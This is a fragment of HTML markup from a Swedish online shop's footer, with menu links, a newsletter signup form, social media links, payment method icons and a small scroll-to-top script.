      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24401395122505__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24401395122505__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24401395122505__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24401395122505__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24401395122505__footer color-accent-1 gradient section-sections--24401395122505__footer-padding animate-section animate--hidden" data-animations='' data-type='k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick Links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Användarvillkor
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Återbetalningspolicy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/grossist-samarbete"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Grossist samarbete
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakta oss
                            </a>
                          </li><li>
                            <a
                              href="/pages/foretagsgavor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Företagsgåvor
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-email_signup_3tKLBU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_3tKLBU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_3tKLBU">Subscribe to Inaessentials newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Learn first about the latest news of the brand, special offers and discounts</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24401395122505__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-post"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24401395122505__footer">
                              E-post
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Prenumerera"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=1100" alt="" srcset="//www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=50 50w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=100 100w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=150 150w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=200 200w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=300 300w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=400 400w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=550 550w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=800 800w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/inaessentialsUK" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/inaessentialsuk/?hl=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.youtube.com/@inaessentialsse8045" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@inaessentials" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalningsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
